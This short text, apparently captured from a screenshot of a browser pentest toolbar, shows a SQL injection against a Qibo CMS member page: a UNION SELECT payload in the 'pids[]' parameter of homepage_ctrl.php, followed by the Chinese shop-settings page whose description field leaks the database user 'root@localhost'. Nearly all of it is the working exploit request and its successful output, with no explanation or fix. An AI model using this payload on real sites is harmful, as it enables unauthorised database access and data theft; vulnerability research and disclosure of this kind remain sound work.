 Load URL
Split URL
Execute
127.0.0.1/dan/qibodf/hy/member/homepage_ctrl.php?atn=pic_edit&pids[]=1) union select 1,2,3,4,user(),6,7,8,9,10,11,12%23
Enable Post data Enable Referrer
您的公司资料尚未完善，建议您继续完善您的公司资料。
提醒:公司资料越完善，客户对您的信任度越高。
商铺设置
公司资料 公司介绍 联系方式 模板设置 横幅设置 公司图库 新闻管理 发布新闻 SEO设置
批量修改图片信息
描述： root@localhost (最多16个字)
排序： 11